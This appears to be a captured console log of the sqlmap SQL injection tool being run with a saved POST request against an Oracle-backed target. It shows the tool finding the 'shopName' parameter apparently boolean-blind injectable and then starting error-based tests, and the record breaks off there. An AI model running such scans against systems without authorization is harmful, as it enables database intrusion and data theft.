 C:\Python27\sqlmap>sqlmap.py -r post.txt --dbms=oracle
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:42:00
[10:42:00] [INFO] parsing HTTP request from 'post.txt'
[10:42:01] [INFO] testing connection to the target URL
[10:42:01] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:42:02] [INFO] target URL is stable
[10:42:02] [INFO] testing if POST parameter 'shopName' is dynamic
[10:42:03] [INFO] confirming that POST parameter 'shopName' is dynamic
[10:42:03] [INFO] POST parameter 'shopName' is dynamic
[10:42:03] [WARNING] heuristic (basic) test shows that POST parameter 'shopName'
might not be injectable
[10:42:03] [INFO] testing for SQL injection on POST parameter 'shopName'
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] y
[10:42:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:42:05] [WARNING] reflective value(s) found and filtering out
[10:42:06] [INFO] POST parameter 'shopName' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[10:42:06] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[10:42:07] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'